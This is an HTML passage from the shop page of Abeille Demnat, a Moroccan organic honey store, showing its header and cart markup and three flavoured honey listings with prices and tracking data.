<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10486"><a href="https://abeilledemnat.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9339"><a href="https://abeilledemnat.com/nous-contacter/">Contact</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2869 dropdown hasmenu"><a href="#pll_switcher" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><img src="[data-uri]" alt="Francais" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Francais</span></a>
<ul class="dropdown-submenu">
	<li class="lang-item lang-item-104 lang-item-ar lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2869-ar"><a href="https://abeilledemnat.com/language/ar/%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%b1/" hreflang="ary" lang="ary"><img loading="lazy" src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></a></li>

</ul>
</li>
</ul></nav>
						</div>

					
						<div class="header__items header__items--right">
										<div class="header-search header-search--modal">
			<a href="#" data-toggle="modal" data-target="search-modal">
				<span class="durotan-svg-icon header-search__icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M63.4,58.6L44.7,43.4c3.5-4.4,5.4-9.8,5.4-15.5c0-6.7-2.6-13-7.3-17.7c-9.8-9.8-25.7-9.8-35.5,0C2.6,14.9,0,21.1,0,27.8
						c0,6.7,2.6,13,7.3,17.7c4.9,4.9,11.3,7.3,17.7,7.3c6.4,0,12.8-2.4,17.7-7.3l18.8,15.3c0.3,0.2,0.6,0.3,0.9,0.3
						c0.4,0,0.9-0.2,1.2-0.6C64.2,60,64.1,59.1,63.4,58.6z M9.5,43.4C5.3,39.3,3,33.7,3,27.8s2.3-11.4,6.5-15.6c4.3-4.3,10-6.5,15.6-6.5
						c5.7,0,11.3,2.2,15.6,6.5c4.2,4.2,6.5,9.7,6.5,15.6s-2.3,11.4-6.5,15.6C32.1,52,18.1,52,9.5,43.4z"></path></svg></span>			</a>
		</div>
	
<div class="header-account header-account--icon">
						<a href="https://abeilledemnat.com/mon-compte/">
				<span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path class="st0" d="M-9.5,69.7"></path><g><path d="M32,36.3c8.5,0,15.4-6.9,15.4-15.4S40.5,5.6,32,5.6c-8.5,0-15.4,6.9-15.4,15.4S23.5,36.3,32,36.3z M32,8.6
				c6.8,0,12.4,5.5,12.4,12.4S38.8,33.3,32,33.3c-6.8,0-12.4-5.5-12.4-12.4S25.2,8.6,32,8.6z"></path><path d="M63.5,55.8C54.8,48.4,43.6,44.4,32,44.4S9.2,48.4,0.5,55.8c-0.6,0.5-0.7,1.5-0.2,2.1s1.5,0.7,2.1,0.2
				c8.2-6.9,18.6-10.7,29.5-10.7c10.9,0,21.4,3.8,29.5,10.7c0.3,0.2,0.6,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5
				C64.2,57.3,64.1,56.3,63.5,55.8z"></path></g></svg></span>			</a>
			</div><div class="header-cart header-cart--icon">
	<a href="https://abeilledemnat.com/panier/" data-toggle="off-canvas" data-target="cart-panel">
					<span class="header-cart__icon">
				<span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><g><path d="M37.4,49.4c-4,0-7.3,3.3-7.3,7.3s3.3,7.3,7.3,7.3s7.3-3.3,7.3-7.3S41.4,49.4,37.4,49.4z M37.4,61c-2.3,0-4.3-1.9-4.3-4.3
							s1.9-4.3,4.3-4.3c2.3,0,4.3,1.9,4.3,4.3S39.7,61,37.4,61z"/><path d="M17.2,49.4c-4,0-7.3,3.3-7.3,7.3s3.3,7.3,7.3,7.3s7.3-3.3,7.3-7.3S21.2,49.4,17.2,49.4z M17.2,61c-2.3,0-4.3-1.9-4.3-4.3
							s1.9-4.3,4.3-4.3s4.3,1.9,4.3,4.3S19.6,61,17.2,61z"/><path d="M59.8,0h-8.1c-0.7,0-1.4,0.5-1.5,1.3L48,16.7H5.4c-0.8,0-1.6,0.4-2.1,1c-0.5,0.6-0.7,1.5-0.5,2.3c0,0,0,0.1,0,0.1l6.5,19.8
							c0.3,1.2,1.4,1.9,2.6,1.9h34.1c0.7,0,1.4-0.5,1.5-1.3L52.9,3h6.8c0.8,0,1.5-0.7,1.5-1.5S60.6,0,59.8,0z M44.8,38.9H12.2L5.9,19.7
							h41.7L44.8,38.9z"/></g></svg></span>				<span class="header-cart__counter header-counter">0</span>
			</span>
		
			</a>
	</div>						</div>

									</div>
            </div>
        </div>
				<div class="header__mobile ">		<div class="header__container durotan-container v2 no-center">
			<div class="header__wrapper">
				
					<div class="header__items header__items--left">
						<div class="site-branding">
    <a href="https://abeilledemnat.com/" class="logo ">
		            <img loading="lazy" src="https://abeilledemnat.com/wp-content/uploads/2021/11/logomail1-1.png" alt="Abeille Demnat"
				 class="logo-dark"  width="90" height="90">
		    </a>

	        <p class="site-title">
            <a href="https://abeilledemnat.com/" rel="home">Abeille Demnat</a>
        </p>
	
	        <p class="site-description">Produits 100% Bio</p>
	</div>					</div>

				
					<div class="header__items header__items--right">
						
<div class="header-search header-search--modal">
	<a href="#" data-toggle="modal" data-target="search-modal">
	<span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M63.4,58.6L44.7,43.4c3.5-4.4,5.4-9.8,5.4-15.5c0-6.7-2.6-13-7.3-17.7c-9.8-9.8-25.7-9.8-35.5,0C2.6,14.9,0,21.1,0,27.8
						c0,6.7,2.6,13,7.3,17.7c4.9,4.9,11.3,7.3,17.7,7.3c6.4,0,12.8-2.4,17.7-7.3l18.8,15.3c0.3,0.2,0.6,0.3,0.9,0.3
						c0.4,0,0.9-0.2,1.2-0.6C64.2,60,64.1,59.1,63.4,58.6z M9.5,43.4C5.3,39.3,3,33.7,3,27.8s2.3-11.4,6.5-15.6c4.3-4.3,10-6.5,15.6-6.5
						c5.7,0,11.3,2.2,15.6,6.5c4.2,4.2,6.5,9.7,6.5,15.6s-2.3,11.4-6.5,15.6C32.1,52,18.1,52,9.5,43.4z"></path></svg></span>	</a>
</div>
<div class="header-account header-account--icon">
	<a href="https://abeilledemnat.com/mon-compte/" class="account-icon">
		<span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path class="st0" d="M-9.5,69.7"></path><g><path d="M32,36.3c8.5,0,15.4-6.9,15.4-15.4S40.5,5.6,32,5.6c-8.5,0-15.4,6.9-15.4,15.4S23.5,36.3,32,36.3z M32,8.6
				c6.8,0,12.4,5.5,12.4,12.4S38.8,33.3,32,33.3c-6.8,0-12.4-5.5-12.4-12.4S25.2,8.6,32,8.6z"></path><path d="M63.5,55.8C54.8,48.4,43.6,44.4,32,44.4S9.2,48.4,0.5,55.8c-0.6,0.5-0.7,1.5-0.2,2.1s1.5,0.7,2.1,0.2
				c8.2-6.9,18.6-10.7,29.5-10.7c10.9,0,21.4,3.8,29.5,10.7c0.3,0.2,0.6,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5
				C64.2,57.3,64.1,56.3,63.5,55.8z"></path></g></svg></span>	</a>
</div><div class="header-cart header-cart--icon">
	<a href="https://abeilledemnat.com/panier/" data-toggle="off-canvas" data-target="cart-panel">

			<span class="header-cart__icon">
				<span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><g><path d="M37.4,49.4c-4,0-7.3,3.3-7.3,7.3s3.3,7.3,7.3,7.3s7.3-3.3,7.3-7.3S41.4,49.4,37.4,49.4z M37.4,61c-2.3,0-4.3-1.9-4.3-4.3
							s1.9-4.3,4.3-4.3c2.3,0,4.3,1.9,4.3,4.3S39.7,61,37.4,61z"/><path d="M17.2,49.4c-4,0-7.3,3.3-7.3,7.3s3.3,7.3,7.3,7.3s7.3-3.3,7.3-7.3S21.2,49.4,17.2,49.4z M17.2,61c-2.3,0-4.3-1.9-4.3-4.3
							s1.9-4.3,4.3-4.3s4.3,1.9,4.3,4.3S19.6,61,17.2,61z"/><path d="M59.8,0h-8.1c-0.7,0-1.4,0.5-1.5,1.3L48,16.7H5.4c-0.8,0-1.6,0.4-2.1,1c-0.5,0.6-0.7,1.5-0.5,2.3c0,0,0,0.1,0,0.1l6.5,19.8
							c0.3,1.2,1.4,1.9,2.6,1.9h34.1c0.7,0,1.4-0.5,1.5-1.3L52.9,3h6.8c0.8,0,1.5-0.7,1.5-1.5S60.6,0,59.8,0z M44.8,38.9H12.2L5.9,19.7
							h41.7L44.8,38.9z"/></g></svg></span>				<span class="header-cart__counter header-counter">0</span>
			</span>

			<span class="header-cart__text">Basket</span>
			<span class="header-cart__counter">0</span>



			<span class="header-cart__total-price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></span>

	</a>
	</div>
<div class="header-hamburger">
	<a href="#" class="header-hamburger__link" data-toggle="off-canvas" data-target="mobile-menu-modal">
		<span class="hamburger-box"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32">
		<path d="M28 9.6h-24c-0.442 0-0.8-0.358-0.8-0.8s0.358-0.8 0.8-0.8h24c0.442 0 0.8 0.358 0.8 0.8s-0.358 0.8-0.8 0.8zM28 17.6h-24c-0.442 0-0.8-0.358-0.8-0.8s0.358-0.8 0.8-0.8h24c0.442 0 0.8 0.358 0.8 0.8s-0.358 0.8-0.8 0.8zM28 25.6h-24c-0.442 0-0.8-0.358-0.8-0.8s0.358-0.8 0.8-0.8h24c0.442 0 0.8 0.358 0.8 0.8s-0.358 0.8-0.8 0.8z"></path>
		</svg></span></span>
	</a>
</div>					</div>

							</div>
		</div>
		</div>
							</header>
		<div id="page-header" class="page-header  page-header__catalog-page page-header__catalog--layout-1"><div class="page-header__inner durotan-container"><nav class="breadcrumbs"><span><span><a href="https://abeilledemnat.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Boutique</span></span></nav></div></div>
<div id="content" class="site-content "><div class="durotan-container catalog-container clearfix"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper">
	<div class="woocommerce-message" role="alert">
		<a href="https://abeilledemnat.com/wishlist/" tabindex="1" class="button wc-forward">View wishlist</a>&ldquo;Miel au Cannelle 250g&rdquo; has been added to your wishlist	</div>
</div><div id="durotan-shop-content" class="durotan-shop-content"><ul class="products product-loop-layout-4 columns-4 mobile-pl-col-3 mobile-pp-col-2"><li class="product type-product post-9684 status-publish first instock product_cat-miel has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/miel-au-cannelle-250g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2024/02/01-15-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Miel au Cannelle 250g" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2024/02/01-15-1000x1000.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2024/02/01-15-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2024/02/01-15-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/miel-au-cannelle-250g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" src="https://abeilledemnat.com/wp-content/uploads/2024/02/01-60-1000x1000.jpg" data-src="https://abeilledemnat.com/wp-content/uploads/2024/02/01-60-1000x1000.jpg" width="1000" height="1000" alt="Miel au Cannelle 250g" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=9684" data-quantity="1" data-product_id="9684" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Miel au Cannelle 250g&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/miel-au-cannelle-250g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Miel au Cannelle 250g</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-96850" data-img="https://abeilledemnat.com/wp-content/uploads/2024/02/01-15-683x1024.jpg"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>60,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></span>
<div class="woocommerce-short-description"></div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="/boutique/?add-to-wishlist=9684&#038;add-to-cart=9684" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9684" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Miel au Cannelle 250g&rdquo;" rel="nofollow" data-success_message="« Miel au Cannelle 250g » a été ajouté à votre panier" role="button" data-text="Ajouter au panier" data-title="Miel au Cannelle 250g" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9684" class="screen-reader-text">
			</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9684,&quot;item_id&quot;:9684,&quot;item_name&quot;:&quot;Miel au Cannelle 250g&quot;,&quot;sku&quot;:9684,&quot;price&quot;:60,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miel&quot;,&quot;id&quot;:9684,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/miel-au-cannelle-250g\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-9676 status-publish instock product_cat-miel has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/miel-au-chocolat-250g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2024/02/01-17-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Miel au Chocolat 250g" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2024/02/01-17-1000x1000.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2024/02/01-17-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2024/02/01-17-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/miel-au-chocolat-250g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2024/02/01-70-1000x1000.jpg" data-src="https://abeilledemnat.com/wp-content/uploads/2024/02/01-70-1000x1000.jpg" width="1000" height="1000" alt="Miel au Chocolat 250g" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=9676" data-quantity="1" data-product_id="9676" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Miel au Chocolat 250g&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/miel-au-chocolat-250g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Miel au Chocolat 250g</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-96770" data-img="https://abeilledemnat.com/wp-content/uploads/2024/02/01-17-683x1024.jpg"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>60,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></span>
<div class="woocommerce-short-description"></div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="/boutique/?add-to-wishlist=9684&#038;add-to-cart=9676" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9676" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Miel au Chocolat 250g&rdquo;" rel="nofollow" data-success_message="« Miel au Chocolat 250g » a été ajouté à votre panier" role="button" data-text="Ajouter au panier" data-title="Miel au Chocolat 250g" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9676" class="screen-reader-text">
			</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9676,&quot;item_id&quot;:9676,&quot;item_name&quot;:&quot;Miel au Chocolat 250g&quot;,&quot;sku&quot;:9676,&quot;price&quot;:60,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miel&quot;,&quot;id&quot;:9676,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/miel-au-chocolat-250g\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-9688 status-publish instock product_cat-miel has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/miel-au-gingembre-250g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2024/02/01-14-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Miel au Gingembre 250g" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2024/02/01-14-1000x1000.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2024/02/01-14-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2024/02/01-14-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/miel-au-gingembre-250g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2024/02/01-77-1000x1000.jpg" data-src="https://abeilledemnat.com/wp-content/uploads/2024/02/01-77-1000x1000.jpg" width="1000" height="1000" alt="Miel au Gingembre 250g" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=9688" data-quantity="1" data-product_id="9688" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Miel au Gingembre 250g&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/miel-au-gingembre-250g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Miel au Gingembre 250g</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-96890" data-img="https://abeilledemnat.com/wp-content/uploads/2024/02/01-14-683x1024.jpg"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>60,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></span>
<div class="woocommerce-short-description"></div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="/boutique/?add-to-wishlist=9684&#038;add-to-cart=9688" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9688" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Miel au Gingembre 250g&rdquo;" rel="nofollow" data-success_message="« Miel au Gingembre 250g » a été ajouté à votre panier" role="button" data-text="Ajouter au panier" data-title="Miel au Gingembre 250g" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9688" class="screen-reader-text">
			</span>
